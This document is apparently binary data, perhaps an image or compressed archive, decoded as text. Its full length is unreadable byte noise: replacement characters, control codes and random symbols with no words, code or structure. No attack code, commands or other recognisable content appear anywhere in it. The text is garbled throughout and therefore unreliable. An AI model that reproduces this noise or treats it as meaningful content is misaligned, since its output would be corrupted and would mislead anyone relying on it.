#�>PU� t�~p����{�T N`�h�q/��:��q���,ƭ�9P��pq|:�c���ϴov�,t�֥|�8���� _��@��3��j���6^��W5�}J�Z�E���`ظ�Z��s���ztxS ip�W"� %д�` U�P.��|�xp�"^�%�\?&0@{��%n����\���W+�[+�N9d$��ǩ�g+�o'q�;�<F��Md�햯6��*���M��-��M�M�!Y$�Ƥr$	�1ZbN����v��y`Y���<EDD9�)��:P� a �N�{��@�n�#!�� ���M�^]�ޮ��;�'��~
��	o�r3?��b��e��R`@��D�D6�� �E{;k҈WQ�B=ͳ!�ê�������3]gǜ*žf��h_�W�r�J�_�;��)+@�& ���흧I�)0~M���_�?���Ž�*�zg�`�+�u�3�WBc8���Z�1��A�j�^���4xޭ�[�����E�W�T^N�/�@��@r�R��K���M�` _��m��~P��,�r���M�4k0"�}}P��<�ʮ*AeMB?a ³���R�*��'>�K��*������mhQ�?<a��
g٨\���n�)�bS����s5g=��7e��JT�=����X����ڿ��ig1B�s��Ǟ<L�K|C�q�RPC����C��|�9�*؟B) X>>�>��m *% %�%����� ������%��������%"��"N*"�911 �������1R�3*BB������[>}�}2��2���2�����trrr�������('��	�Y�pB�>�0aŋ'��C�"1{��0E�E� 8��DC(%�Is[?_�yq�� D���˚0���"��H�&�d�U'W��v�ZI�W@U}�����n���l��<���2f�DˠW@������<�̥K����捑G�B�|3����_���!����B�<1R���E�L^,Q�ď�~D���'�$ R6X��0R��n^<��� �F�(Z���_Tl*��k��Q��kU���a+Q��׳��`��/\jc|	�� ���A��_z�ŗ4}	 �J��Bb�S�8�Ø;�0�<��a�O��?�	�>��PD�fk��H�D~���~�O 56��o `�%�"/y#�"�,y�6�1���(���QL�d`��'A���)ۉ�T����fzg�WIYg�I�v��g_}�췁{�pMh(�y�U�3)�@�۴!C��P��2�ϦH�ǆ�}8��!��٩���bA+64�j0���C~�Hglv�k �RI��& 	D��'��um��ū�Q�c �������K�!�v���&╹�T�����TK�%c�-����0��G_0;`�Y�1�ŀ|-j�3�dY΢l�7�|�ǥ�P��c�3փYg��<P���Д�Z���i���AR@��"XD�C%)� l�Ϳ:��2ȊP� @
ReT!��d�m>TYo���n�\���w���wt�9K��H����o��}�1�\C���e�����p�7h@X!���:����?"�L���ڹ@�j4���,�i~h�$/�SAIK��C� EHS��ެ~L�GO��@��L&����"<�����nw�	���ӓ�&��[B&�]�2o�_��/.s���v! 3�� 
�(x9�d)�9�+�;���t  ���9T������9�i&U'z]�T�2��t12�����`
�l44�v����֠�| I5��u�Ӭ�4��T����I��� Q��7� �|�0E�e�� @�8=+���Q4��$�
:�}"Џw�>���}l�� �j�PC �!���0��Rp�y�s���6�1H@�����̑����A�א.eak�$�7 �����%�/� ��ۭ$�XA\�â�nȑ�0H��;�G�ץ�0�%��^�.�+·���"p�)-Zӛړb��։���^w:�pA�a�����Ӿ?!�.���*���sA�Q �Ar�"!*{� ��6�9�)Dt1MFWv��P5V�P
P@c8eq���D�<Ӣ0$���J��c¥6l�4�܃ `D0Im��{�� ,QT�{^����I�kv�vY�����pQ��`5[+ZQ���/}��O�H�8�u�D����N ��g�`�.�a	gxLB
*Jb�� QQ�"i�sM�<�2 Z$�`���6p`��~��=8�j(���ֶR�i��*��)D/��[�!~x�dbTB�K��Шӆ�$hA������b����j7�CE�J���g6�H�2}b�Qg��Nx�W~k�݈�q�eD ����b���s��zyA���L1�C�e$ɏ?���]AH�I�bP��\YiRƚ)��i��l&ā�0qap�+\�걥�Q�$ ����$��� *��P��d��%��Ժ䃢4����t�*Soj����nV��U�z��T��yYQֲ���X+�&6�_��/42���<&S����ԡ���*XR�p
h(���Xe(QR�p%��2I�}L�5-�(�VƜ������t[ �!�IKX��j��~��X����*��	v��G�)BP���u8p�b'��U^^�ai��[�w��i[�����w��e�FU*��
,�X��`膧|��V��m�� �5��; KR��*�2$��@A�B|tL#	b��X�,�D���U�"kz���1b���5r~�C��X�"V`������D�cf�i��.��}���<8U�fx��]�hY���.ҧ�MD�������ەN|�iN�����S�;�]��?=��;C�b�����v�[4`�@ -����X���&4$�8����h�׸�W�4 �G����%#��;�QmG�!&܁, ��%�&׳F]6��mz/�7�I�R��Z9��նѫ��k#����nW�<=V�_X�(��q]�o� ���YBx�ХG!>��������98tG;���<"�?<���B(�Xۿ ��Ȇ�����fӗ�[I0j���&ĥ-��c;V[3P��{�{�d��zF�z>�Y�B�lI�<�\ҵmY�UC�{Z�eD7mI�tE�U_V]�F]��	�v�p�>k�'� vՠ�Tf�)�PoY"��!�!H�L61p�qvG�~��X��~�q1xd��"V��x'-{���D�E�>��BP��k�Qc	`@�u�5S��z��j�{��y�&$[�M^�]ֵ{(��Y��Fge��UWE�i�&ɇ�l�f\7� b��@gPg�}�g�Vgl���vP  p�0�+��h����XY%��I����Q��q�g�WL@��<o(j�@y��ZʥC5�+0a�!�4�d`Bl��lF�z��zN"�m�k0�ߕ]�6X [��Eu\�{�8�D�=Y$fi2f�V�ns�V��f�/>� �GRE��kw!�V� [P5��q0�h�&"����Aq�73��7i�����q`�yj���qK�k��j#�CD�c9t�6XtP+ϔL"�\��c�W��g;�LO�Yk��Y��Rd�uCP�� ^�� ֆ]����m�]�
f%Wwu��>)_��>`�]���XWi�1�_n���(e ~��)i��T�i�	�G�[X��I'2i1Y:������/�d�%sI����1�j�f\J�j��s;U 5�( e#I�<I�]i���c�eE�<�y�SY�Y�hI5c�j㹖�h ��C2|BUe��`VX�VX�n��n�%�P_��Of!�g<m���)y�H��)q�+m�����wW�~G�3�A�����w8ɚ��X��Q�7?iq �sP�G,@lphm��f9P8�bW $�k`��bc�c{Pya�8'{�G��w�ǅ$H"5W�rN2�F��_y5m0�k� ]�t^����ESW
�T	�Y�hj�im%�( �C�i���u��n�P�e���q�hJ*��w3��"�A���x^x��i�w�`���j�dI��47��I� ��D���=ڝ�� �P�T�Fd8�s`I�G����dF#���r���5��8O�������m[U^^V�	hz�XP���/z#(�'o�dgR��W逄@���t?���_p��1���A���wq�:�U"�%�E�>9�x5�K��؛��s�#����];�5�K�� �:nhD[I�<��訁R�[�U��	��0��z4kcɥ		m�7=_��i���z���uٺbW}@g`v�v���g����H4tk�1�!Y�a�w1�9A� Yl�I��+>I�'�qvIIw0jq��눕#f��Q@�' �(Q.�P N�d>v��Xz�I�<̓�0[c����C�5;ʺ�rA]�Ԭ�#�ŷ	�D+�X0�X��^�>?#(�2g{�JPJ��:)%�<Z0#���"4#��""d�������v���=I�{�s j�f-��S��pȁȎ;�b:��k����� LP�TzX��4��xsh���/k�U�>�5���ƥ����k�+E������ �H��ۺ�9�^���'��?S�}uj!ݧx:�@��:��c��֛1%
qQ��*X8@��ja�'�1:�� �v���7m���������bp1SX࣋PpP9L�ث%[����9��5�Z����ۍ���
|l�Y4�ʥ�U;6b�.e���ږ����{�\
��9g�����-��Z<P@���+�6Lq֛���A�l���w�Ĩ���ۋ�W�$J�~@K`�J`Dy�Kus���E����R��g��3P9{����Xy\��9�����%�q<Ǽ���|M�$k a�MR��'@�[Zȃ��A��I�Ȁ���µ(x�v�0��q��wt���bʯ,�v	}27\�{*4ya�s�{�?�,��=Т#&�����ƾk\ �Z�1��c5@# c��Ȗz��j̫�l3Ū�U����z�l5���m� ��������H��x�l�oY�C����t�OT�g���&�H�* l��yp����*2=���4�'�w'�������$"-ӌq���jD���у�ˣ&ض	�X��35�*�+@���pT�F�lL�)��ь����q칠{y�����̔�PCm GcU�	<J���ܖi
�X�*��d�+lo���+�%H��� LRL���h�Ӛk�a��ʕ�*'-�z���F�Јq~ J���i\ͥ�.ԢM͌�Z к�0���Ꝿ�<�5Q\Ofdml��L4��b�*5i�޳�n��%'�k��.]T�M=J�J�εݺP}��_�Z��BH!m�@����� �?.����k�c_���IrЌJ��*|0�'Ө]�*xM�z�a㝢J0yj�Jٛ2�Y�y�K�=@�8hW�;0��	����I��k��
hd��z��ƞۀ�b5�a�ā$ i0 2� �i���q � �Ԍ� S�.=��^���	���h #���lgn����we#� "y s�� y�>��:���/�o�A����x��"|��qw �Kp��N���F��wL��~�|$(a ���0���s��d�Kǟ�%<}l5�c7t�i�HN�*e e� [p R�ǢY�7� e���=�j�����P�>8WqJόT��m8�0z��0�k% ��J��s��5뤱"��a������7v Z�9�	�~ Z�Yy1`u���,p�5pJ� a�)L4��YFQ���Ьs�x��x���߉�h ���`
�)
Ve��F��c@$6eY��n��Xǣ�T-g��r�g��H��%)P���!P �_��Nʱ��䚙����>xK^:��qL`XN�;�TNw�+j��&E���d� c^ �*�R8� ���=�:��V�;�^�hl^?)�p����.����>� kf26 ��' k��βe�_���̣�ݭ���h7�
� x���	3��Qc�pW��y��s���y��s���yr�r����r���s��y�{KIKK�1;1u�;�1�8u==I>��>;Y>}C#Er(�m��m>�����������>+�����������KJ��r�������~�0�`�2[��)�@�% l   ˚52f\3dA�/,�e�œ�@@2 ��@�M�d  !g �7e�2Å� H��`0�H�ȑ�/ߠ��L]5U���G� ��o'��0U���)V�z�
�b�Y�c�%|z����C;b|H�,�>1�
p��m[�j��,n\�r���><�p�aI d�C)�Ec�Y�� e�J0���RJ<�X��9. ��c��kJF�(e��Z`Δ)&hN=�zS��[�ڮEʐ~��C����XA�:�Q"D�(2�%yh�IZ��eH#n����̵D�X`^pI��1�2��F����	#��0�N6���"e�qs�gب3;޼��41�Pk�h$$�]R`m��V�n d�#:D�]�eI�4�E�M��̰�D�� 4�TN:I�OP�)�	�0�IU�A:�AA t*���(>��ՂZ�u���d�ց���%�@:�1�p���(q�uԡ��m$уQ�J�V@�-s�	8���0Z�Mg�NC�8!꘬f�u��E�@�bU�=d���I�&A�	e�Epat�	u$Rs�%�.G'���ֽ�w3u�NAŧN�ɀ@
<�$R��&��G_C����PlqX�U;V%�S�|��#���.&!+�@�8��\�*� �DPD��AL1Y���`qX3����N0�ã;>� ^��o�qX�ރ�?���p4Q	�˥s^���[��%e�+�vm�T :��'Or�' $�X��AK|�@�Ӈ�Z��w�W�a��b�f��ji��W{h�25����xԁ����269x@�RЫ�Y0�A��Rsٯ-���M/ݎ��DOZ83C�ǐ������Wr�?��C@�80�Y���#��\����� ��Z����~�;xx�|�P�*l�P����	@�$��=j��X�:�1�(I�#ݶ���i�P˔`���xؐ�^�P� ��t<]�`!��QҖ����G�8ް��#[�H���@ѽ*v�s��L�`3`�\p ��K$�������Dg$p\�΄&�Ʉ&������PTP��|a2`@vR�
J�QZ���*��N}�kZ���֣���Qw Q�Z5�$�e���Be;l$���U�� �C4}0�Me.����EI,V��e=1�IB2��EfϊՊ��)�	��������P��1�̥�X��Ё����Lف	���?� ��O���>�I��*���PΑ���V�0�6j�`�9�N���� T(��i���eW� B��l�3�a�IG2�7Jm,���4"<��Q�&z�z�0� � Z|*R65�0ׄDS�U�Q�8�r��t�AK���z.謓9R���x?�h�x�NO�$ @��GD +�A
PX �� �఑�!��p�+a�O%��� �"�@.7	?�@T�چ�(�B��N��Q��d��4>Ă�~��`^&y9�j���g��
��/�dVcO�j!�Y��0�{L��� "͔Ɛ�C����x�9j��x �[���t�<�D<v��� ?d!X��Z�&4A 2�@� �E�C��b���A�U����E1�ŤPq��g� 3Җ���!�,nX�d WHB1V��������(g�
�ݮ����Ҕ(=�=�R��	h->R�Z�� 5���&?��L؃�"�j P���k��,gh�������i�#��^>�� ҚtS ��b8����9�&vX�0DY�*]KD�ө�pJ���q�U�oa"xF�|�vȅ�����QC�	�QX �tU�!�ʕ��ehj<'�2�^2ơ��޲�Bm F���D�5�*�X��dk6��M}6$��-,azG�2 ��e2kW9�oZ�l�1��5���y[`r�R�$<�c ��-�'DhE�-��nd�a�CP������.eK��6�!�X�#\�����(`��CK��δ�' `�`13V` �:�q��l��x�z��*2�� �-Ħ	>�� �M��Mn*5��f��{�@l���^y�)wZ��%/���g'3 ̋�u��n���e_����	 ���ar{� �1p*� N���P㇃#У�r'ik*p^ܨ�eJލ|��.Ft�������W���`a�2Jk�۞���ެ�L��Sm$÷U�F�&b�-_K�c���d'O�	U��� �z�4��L����{��	(���g/y�D&6y�n��'���T-�<�aPr�C��p`�`| �B��0SA��"1��`��)� �YۂqC�hP �FD�y�g��}� ��(ۆ�	�n s�F��k��k۰k?�4�!B�F��' �6�cҒOt�lٴdS�lS��/�*v}�rD��d�d�}^8f_Ѕ��Z�&��?m}48�3o�@'u�kP(�F{�=��p	 �p�G�x�(��h�A���@$f#J�=���x� ���r9 ^� s�G*�hS�4���J�ES��K�デ!R���C��� � HHWK�) "U�u/pu~P��S�����2^a�a��gg *`?d�V�G-9�G~�)� s P0�H�}�"C` H�o�8hX�s�� ��ՀHBQN�-�	�h�u�x�8�� �k�D �1 ; [���0�4��T7x;�k=tCGIPpw07	�F��& C�HEƸlO'M�'0�s)I#�x���unjE^���Pinaxv0�mg�j�V�rs?�� 0�(P�8`s�Bl�2��C�)@�-Q�v9�5��rL�}yq�  z�P Kpz�!��X�&wK=p*HC0Sː��a���<3VS7���Ǌ�I����x27)�۸7F� `��&&@WB�AƘ������<x��(f̱ c�S	�U��]xv_` `^�E~G�7��wf)H���R� spPHQf�5�@&[��^�_� �h��U�P :	�`���E��@=���)��xm��89Б;@%Ȕ F�:�) �6(c�),�8,Ą,��k��I��O&� %���R`%�# �8d3�=�ru���Z��'WD8m���h�hU��9�޷V۩nm�n���eO�6q� v�O0w���R�0��2k0�` e�HBVA �C��E��� �R��J@����D��2'W�۶'�{��d��.���k)sc�S�+�4��� ��m ;��"  ���+�T&?:�I(��Wg2~��k�ǚ6BP
�c7v\(fV� ]�V��VY^c�V/�l"~�/�s'�9! �s���{Pr|��3��"��y� 	؟W:��� ����,�����Z �I9; 1  ��?S���.@��u{Ki���c�"�**e�h%�9�N�J������& �>)-HF
�D��<X��_Ь�z�d6�^Fv��e!A�U� ڸ��ѥ.�fa�f�8F߱mI @�횶ojRj�!s�� k�9� g@m�@F��-��2���8���8�r8�= ���� 'P3�� ^pw 
�.������S�cF���{�p0¨)@E�@ J n��{�q��oJ�k��+P�Vy��j� qpDv�A��Y�T��B0~����sB�IQo��61e � ����ئ���X5v�2�{I4� ��zM{�(� ����QtP��9 ������
��6+����{># tŹ�  k��*qa�5�D���� s���[�\���9�!у%�0F8�`y*�*�I��K ǋ�D�����;@vZ�%��.�	�2ں�,�v�^�?�Ge�GҒF� 6��J��3���ڦ%��d]?�Sٰ   �R��̗�F�r�8P�� , 
��P��N�zY� ̻UQS�@�ۉ���Z=Œ���(ª���# �ȁ�d��Tx@|��:�ЛHr�PPD��J�ܦ P�D���^��jfTKv�ܼF���� hV����bj_9!�3�3! x�x@v��;�K�|C���)I���B�i t�u��d*7H�9�DIpȋ��8��N 4J�b35.d� X0���,���d�d�2q�qa;,ʤĚ> .0]e>  T�'ʆ\,,����J�>Y���>�"�n��;P�ƛ�N��Y��R����!�_ ~�ڝ�&1�&;1�0#� �"0_�3K �0l�yP��%TJ�(3L�1 Z ��d�'�G(mH i`�,p�L�2����+� �Q����w�tw* �.{��)m6vϦ+c��1]I�{Y$�5s�v���4� ��, FC,��4HQ���m�Fl�M��J{̬���h$���� e�3�s��9� ��`�PJ@�lr���r �1�K>� t�@��8����KPf*���) `d9+������2�5�6[�j��1�O���ګ�U�ۨ�S�D�3���fۧ�m	�XE�8Q6x %!� 3�� !��"��I}�WB@�Ŭ�J�mם�E�̢�FX��1��ٍh��q?Q'�� # ��&% Ӣ�J�Z���X���#8ƺ�BP�<�T���NT`�%��G����=�$���J��,9�-@y'& ���"@xOs;���6�ҳ-�,�|k��Ј�N�)K%���J�sA�7�Ĕ����=�+hW^��Z�Hk��ݬɜ�J\v`��#�X{&UL~ّ/�J�9�'a�	�  �����!P�h�1�b�r� 
K�+)�=�#��p��ߔPp���$0�ע�@Y�	�D��+[�E�6�<gk�m<|�ӧ���YNW��@
Q���Ӫ ʾ�#�K�W0�Ӟ&N��X^�OM�M��H+�K,��7kǝ،?g. s� �s%0p�:PF k��M�}�z�H����P��ˊ�I�}O����f]ˠ�K$*P8��NQ��*H�2=�EpT���r�B8��Y�԰n;C��o㭂�3��`�!��dɕ1naq��Ӷ��J�~[�!¡�N0�N������ȟ��S]vߎ�d"G��,a����!E@u�h-j} �0����O3+�
�
��I�����>z����,�
KI;1;;�mm>���E���&#).HWYImI�����I������IX;X�XIYm¸�rr���s�s�sLv{vJ1��m>�㶊��>I9WW(����191��;_��1Rb�(�_!}_�,P�p�C�X�r@��ca28���9���DF�`�g%8q�\�-�r�R}X� ɚ5�>�#�EXOW�47u��G>�1�:�j�R��Q)S&L�N�@0B����\at�+��f�U��.^X�~PӇ�?��MP�lh�,@�`!N;4���-k:Z伩Rrǻw�Iz������(�PB��n?��k���B0��N�p eP�$2$��.f�q���!�U�qș�$3�r5n�P�HWn�ީU�������U�
�hK�,Z��H`�	��VB�@#z�%Khx�bU~�U0�&  �Xcy0#�4X����6�@U���,=�C�i�d����k���  �C[m���;Do'�p��<$'�HHpJ���	�P�"K�����w����߽HSwu��-�-��"Q9�U�)��}���UQ|��%g��bh`a.��-�N�R�P�*D{�W�x��c�=M���Q�X���y@�fX��c��c�?@�ZB�Ж���C��-B$��*Xq��! GrМ'���Fh�AZ� �*�F8�z�P@1�*?�=4, ��t'��ɷ�W[i5�z���qM�<�_ ���^*Ä�L�I�����,�v��=��CǡC�R�j�Q �C���� �}��cr�1b�q`c��{�Ý����+�FlY�\����?D:��d!���!~�0�'|��k|Q��T^�� ��~�!(! �~�=�9P�v��Dl�wT�	�*��=�A�ۋ�(�p�h�P  � ���球R ��RI%� ��G| �`/���&�V���}߱^Jh�=�޲ CФ�W�G�v�CLm���԰� d5�80�o~؃4����'���U�� �0�f�nA��2�]x�{}��ĥr1@q(���bȷ�}���v��1�C6v�����ݫ�����q�K�Q�f�a&0b�U��� ����dE8bQ�xh1V��c�ؽ��b{EJSd�=A?����c�Hd�޶$Ё|H�d)'�J��= �%U79�a���C�Q�R��9�r�D
��*���<uD �X���8����aS1Apg�G"P�f^Ђ��Q>�mLS�X$N��nzS����qYJq~S�4���0�0�Ch��w(�:�gZ�C>�eX-�G�@O�bL�����ؖ�j^�Ѧ9'JQP~��(�CM��юv�r0�R׵MF�!z�2�Q�tT�pE��Ǆ�8}&֔k�&�ՂG�J�O��0G���)v���g+	��a8`�A��U�R��@�C�z} `�LM�Z'
 F�r�p�b��ON �$lR�W���= �M��՜bpMc�i��5P3t��d'�B-@娔�l�����z`��h[�,6c5j���Zͺ����
^K۾啨{��`EK��2��e,j�/�.�5J��r�J�`��E*x��f� ��=�tZ��2���(D������u���,!v��.5�k�������}�{�:� �i��X�v���G��`K�_0o�'ܽ�8��-�b+\|8���"�G�=� &���V���8=mc9��O3^�IGO���.�-�5�ݟ�t��}La���+�텅<`D^ӧ	j>�
e���*�������Z�ƈ|����� I�� cx�eͳ�	�9���~���L�;�{~��$�@��?t4�j�"z�@uMݢ��H�qVߧ�;�R��w~�lR��,
�>�g5��X/7���mAr�$�TL
�[m]'�:�Ħl�뭢Z�\�`zo-�!_v�k��{۔���lr0X8�Q�=�!<�����K:hnޓ̀it��\sxE����/�!C�(�]k��y�pEü�U\����8��' �M���2'�W��ޤ�2/^qCOx�y��fr�����߾�ԉ�! 5���-� ��07��sP�pY�p�CÈ��g���B�=���v��;r0����p5���·����,�:�^��xw:��j�C�D�Cu��u���1G��ǎ���$B�uN�%3��Į��]�4�	���n<��"p��j��� �V��K���g��W�v�48��i ��W?T{>��EA\5?n~3��-p�
�/��+����;�Z��|P����@zmd~M}���k*�P���8�9v��^8����LC�P�9��X�r��&�g�,Pk��q W�6q�'�d{��{��:�X��}ڷm���1I0|Cu/χ}$��t6��LP����/��=0j,]E`o�f �L�{E�g�G<r/�0g�y=P0����{!(�8����^A�u��Y5"�'�q��R��4JN���C ��o��^�=`�X�C�i���/��9(':�"Jg7T~ d �C�Vq�UP`���.tЉ 9�n�v�p�z�=�*0LiDC|�#6�Ug#�g�<�6$��`�9@�/hy���Sv�I�@b�hP0��Q�3 C4�=LE 8�����Qs0=�Z0]�@��v�DW �������xD ��L��7~$���Gi6fHg��؈=8�`�{P�;��rwЅi@v��h�Dv@���#XG�F�C"�I')Ȱ�~P���#"���/�C�xJ �Sx��
8�. �T��h�~s�(��$�H1  (�  �%	a��w}�s��Gs9�h�8��G�h�?�@X0,�/��D�x��{"i<Y0��I�P��U��N�UD���@ �)qZ x��N gp?{ �_")�"Z��y�9 s�s���Y���0� �c@ D9��h��g��9 �B�BHd�<�P�I.���@��1�����9Et���$P�0_`:��"��72 &�:p Q�WPW���ӥ;s�oYUa`6	����L}��d�{�胍8�JJ �z��������W�^(���*y��r;ƨ�B�IM~�'����:y_�������@ #��A�)��q�x@;hc���~d}�	�B�آ#*0�.���E* �K��8��@��R)��E�p HQ*���~�RPa��oa� |��*��.:�d`dP� �
�"�Pz�#��{�UzY(�/�Y��9}^H��Xك?������>x�+�9����z;Y����j���`���=_R	� 9��0#ͺO��Oi��. Hd�%(1�Q4� Q <Np���0P*�����U�U�9�30��b*� 
�2�����{�p u ����"!� 9�!o_�k`*|j!~�� Q�^R�o��B� a�'˨�j 	0��  �
��Y�����	��6��
�U�C0&�9��#����w�'��)��҈�9��=#��I��7���/���Ī/W (�#�	��κO�ɚ�Z�j�	(A ���"  d�����ڃ8@�Dpb,`i�+��Y}��/8p" 3��ʯ)0m�� B�����L |�?wEr�.`]" �;��g*��  W 3 o"���Dpa�P�){ d��'�Cв`L9�N@�	:���zi��{�60���{��9Y5�'�9V��+ʴ]���i�Z0�E[���{U;��C��zb��9�I�Ǡ�j�h����j[f! �H`��	�|{t�Q0��H�H��3�H����Wp Np��+�032S	Pݡ���c4���O� ��%�k- '�R@	���%��	�ǰ�����&�:`R�nʛ ���p�a[�@��kƝ
�!xb���d�����FyIs��PJ}����Y���x����3��38 @s`c�3��{Q�/<�h��ժO|�n�OP�0�ea�H0�ɖ &0C|t" �����6������������:� �� rp[�B 0� E��J��ϰr@Wq*�)�7�� <d��;вEL�%� >�Kɀњ�ʡ�orp?|@�[�n_Qෛڸ���W �A�j��G�I���{k�:8�dD)�>K�\K'�	gpj�Du\���GpzW�"��q�!�L�����қ����j���K̠�? ���pC�6=�3BI�ˉIu0�@ EM�I{P���B�<�;�4=v@����,E1�BQP�d�;��.)m(�5j-�i��W �x�f�Bs ������5Mƍ��6k��"���{�G�D�/�B��؈�{8�ا�30y��Y�C�3�K+(IsC?S�W�_=�	�@��ғ�)�̀DE����@H$�
����z��5���k�և܄�у���D��Є�=�Qqp���I�mBɆ�D�Xsu�z���m�W�܄������M��l:�0�m�(HQDP���I��;5��l�{>؄i�]T��&�nN�������,��}}�=��H�;C����F�tn�N�ʆ�/�{��M��d�2^QW@tg<�����B{�^�"v�uj�m��D �cyc<�"����������0�r�Q��.��,P�\NQƗ��^>I��C���9���l.N����na	�� p�,@�ׇ�|�M���JR��n��@�T~��M;�~Dt��E�C�0������~DN�諎D20&`�޲��N���z��C?:P0�E�kp}�7�/>��������^9L�%0��	 F` E�{����7�H4��nIt���ե�N��i}}�P���Q�nIa��W.*Х]Zߎ�1^�0�_9 �.%���N��^�~#�O a��"���/N��_�s�Q�Ļ��=�P���?�+D�p0��/���~C�-?�q���C~�޽�a��Ç���1P�~}D�Q5��!{A���?�A��*_�A<�Aj3�u�����CD`�6/�A��Sb�ܛsof�7�V��6�%��Ap�?���j���Aw��{o�3��x�7 ��|8	[�Uu:�������g���\E������8_����O]�/���
^�u �6O]k�ooc��?�Q��bfaS`"A	�oo_���x���>�5e�J�	 ����,�D��ʏ�[_�|@��o�Ŀ%ͮ��_�D?���s�%�O ^ `%!��s��u������������������E��^��EDP,���D�D,��������=DE������|�������,��Ť�����{,�v���֍{����ܽ�����x����t=ED���t�����ݤ����(�HU��\�Q`�����1R�Hi 聎�9C����@�!S��- ��(���2�Eb��>S���� �̙#���:�ࡀ�E-�^�%�)GN�E E-�ޥ�C�lH��(Ռ��� u���(YQ �(~Yx�!�0a��;���q�P���߫O>��!�� @G"���� �贎@��B2�� HA�2\��,f]��H�oC�G�C�v) ��=h�1���!��+�eL��Z
r�P�^�O�䉴d���I4,`��GH,��nH2|���.�|���a\�T29鄑s�s�'�@��a**��"4�ٕ�E���cP���s{e$N2�E&)CQSD���F	Z�A����`%�(�Ccj�� �E	"����� �;>�p�L��W{��I~���Wl�f ���6�h9D
�1PJ�R����J��d �D�Q*ܘ��6��J�|���1�jk����"ș� !,B
*ڰ�^Uӆ�r�Mq�5b9�x�_�x
a2F�O?:�����N�-)AI�0�@���+� W�$F%�̫C�=�P$2H A���I�E�� �Q�l���N�����ev�+�XSP��'
P��B�W�1���~���_�J뭕f*Ey6p 
ɞ
-R��QA�z*\AS����RJ�Ӑ� l�aaR��������pq\�ވ�����g�ʍՎ���{We2��'S�F@Mt����#C \�,���T�_�� %D��(Dp�u
OS�q������&������ܲ�N;}�ͼ�l�
�r����R�#�����0�4x @C���� �U��=�fr�{*�s���������U�6]����T�-7�@I�t�[��� ���7��7�`W  0Le��	�WL	�* ��N�j$*1��9���$���Na��`�:���F���~��:D<-{��h)[ {5�T�n�hb}����H�)o�X���@%��z`��ƨ�J�Ic�z1!�ZB��������T�V��᏷�~��Qޜ�7��$" 	�?EА�� ,P�JF�*l`���	�A�r�@ ���+� ��C(p1�p���h2@�4x.L&ݘvd!��i/{)�,TC�SN�A&D�m
w�����X�IE�(B�8ts�a�t�r���q���h�v�睵RB/d����l�K��|ց�B���C<9oD ��1�.�z�_e��Ht)��$ ���HFr���$�7�i��D�:��P�O�@ NK*���I��������*lr�
p�K_��FLy��ҵ7X���>�@��ЦDu
SX�]�Ĉ=4uuRR8@ š0�L�CZ�����I��	Fx��z�q=)�}�.�lV{����/��+�?�W�aHt���M�7"��M���!�Q bT��5�hG[@�N�@�0�
t`��,�9L`��T����>��W�y�?x`)�ت�I�\�iL^I'��#�|�K�E/�Q�d 
�!2���d*fEtZ���iN :@@ �)γ�5���/~���=�x�]��%�|�gw���v�?���s\�a�h�:��}���"�&��p�w�lF+��J�6�#֨#?�R�Դ,��g�P�
ض��,p�:�����An(��8x`t�N���H�"��,�4�й
+�A����n�̓sTwH�b8H�&�)��V��^� ��#���hrY��V����vPk��@3!�P�Հ#5gF� 
�=�_9�O�Rg���@5�X>������pFA<�?�z\�֬�x���֑��iZJ��Ē�@n�k	���x���,����à���v�ǥ�FU!:d@B]�ԙ]��yC�Ю�=:�$#	�P����f�ɝ��I=;���Q�A|����z��]v�`�D7��x=���!hVyBcpm���Wi��6���&-Ȓ:��+������hc�B�#�CkS#�+�Ga��ӎn����u�1��6EQ�� ��s��C����
P�R��(��jV1�"��^� `GZ�0�����=��S�c w�@�kn���ݠq��a��N��nv(<4Y���KP��'O�V�`	�����8�	Ն��x_�W�þ���τ=�X���}ɰ�I<�T����}#8�z+���4`���s����@_x�
��.���o�/)A��Ͼ����h��'��y��A�r��?��~
k����#7l��cd�����Ȅ��>��!B~uz(x��|�����x�E7�x��{��W��ҁ�iq�yB#x�7x��~�$���q�a��j8�4(t'm�!� G�gax
8x��z�&{��x��x�P�N��Ԑ���'~�3!H�!(z�w<��|r��8}�Y��qDp}P��l(>`
UX�~�O;(�ԱAʓ|E)�P%�hXY�mX���
��OA� �O��!,�~*��Br�rj�'{�����}�'�C>sh`�8~aC�	��W7��X8r�Չ�8�� �T8!��!#��xz�j���������،�� ���@�uH||q�4ǈ� w����x�0g5�c8�B4��̲�\Hư��(��WQ1���1Ps����*.A��H|x�A�Ȅ�vI"M��Y�K�Y35SS!y��7ը�"X���z�b��(y�I���]�a�i�1���,0耥���XQ)ٓ��9���CB/	��@�oA4DQ�VY����T�}J�Q�td�$�:�b�H	�����6�:)re��x�Uٖ��~�uJ�u&�~�s2'�(>�QO�p]�5-jIb�G薈9y���&[R1%c�F� E	�[S	��q�d��FQ���!�{�R(�&�IU��%YG�v�:zY�Y7`6r�4Q��X����:2pm� ���)+�B�Y1$svI�/�K$��!7}gx��	i���� �F0s �61�B۶B�&-�:�u���I��Y"�H���&ɖڙ��PF�"@��y�`�B01��A��0Y�(`��9�Hֹ���Z���	��&�W� ��BW@����  0� 04�?d�7�ej"�.�ԡ>:��*�J�(� z�B� -�/���/�A�iQ��I�s���\��h�)��9�W婤��-�/#L�HTA�j�]��i� B0�ę�J*f� Z��+T����0� nJ��C@�R�<ʓ ��Φ���]A�B��y�s�Gz�i��� 0 �cQ�?�T\���H�$@9���J2qmc
��i��v��ʤ ����S��$R��2��a�eI2����8�����%���0(��iڨ�� �
�R*c 0�
Qr�@��x7��yR����ڥ �61�K:蚮�����Q02P4 e�vS�&���xM�?!�H�c{룱`m��J��j�Z��/�����o�8�
���q�3�T����� ��$W���
!�劦(���*:������*����F��t����Y5��j��b���2FI�6k��R����*5[pK[<�p+I�����v�~�<v\�{�v�x���d�E~��@4�RԁEg�m�t�3&3�aFn�{@�VN�<@��˔����w�Rq�VҺD�����*M��C�FZP�dz�Q���iJ�A���4*���7�:"��vʐ"�Y�u��[@��b䛶{��l�b�;Ix[��5��K��;�~���۷��ci��˶2Fc��@ � Z������ou��2O!Yn���!4�lD�̔�*����<%<��k �L�`j%��pm≞FJ�:���j��;�@�[���Har9�Q<R;� �?06kR\Z����[�������z�}K[}[��K��˾���m���y��5=�D�E�n�&i�S(&�֏{�|�D�`��wDc��Wp$�%��Z��y��l�X����Fhd/�'VBqE@��&'��-�fڨ2�?,��J�Y��[+��r�$8���*�_�Y��b��"5co�Q��b2���k��l�Sl�y��p�拸w��Ʀ�Q��d�P�������p2(�Ŝv"e��W�"�|�?CcТR>�d���CC�cI~w���0X���D�Far��B��j����QZ�b���80�*��SH;�@A딳����*�k36I-}̋�bƬ�Ь��K�y{Z��a\�����lZ����0�K��v����\P�e��